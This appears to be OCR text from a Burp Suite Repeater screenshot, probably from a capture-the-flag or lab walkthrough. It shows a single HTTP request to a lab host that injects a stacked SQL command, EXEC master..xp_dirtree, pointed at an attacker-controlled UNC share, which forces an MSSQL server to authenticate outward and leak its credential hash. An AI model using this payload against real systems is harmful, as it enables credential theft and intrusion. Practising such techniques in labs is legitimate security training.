 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 GET /mvc/Product.aspx?ProductSubCategoryId=28;EXEC+master..xp_dirtree+'\\10.10.14.42\foo'+--+HTTP/1.1
2 Host: 10.10.10.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __AntiXsrfToken=2d93000f35974699833cc1fd1e97e481; .redirect.=
119064763F7292A619498AB8B8838A58F7BB56681511AF8E288271581AC520E91508DECA244694477A6B99A23280480A334CEA17A4742DEB453BD7A2D51D787680E031CCFAF44E4020237B45E571C202AC5C08D400449
FCFF3C5037307137140AE2CBA60BDAD1A3D17F19E0A6AAC544720A28D4DFB20F9D62BBEE63; ASP.NET_SessionId=mm43gvnxds1hraxerkihkcy2
9 Upgrade-Insecure-Requests: 1
10
11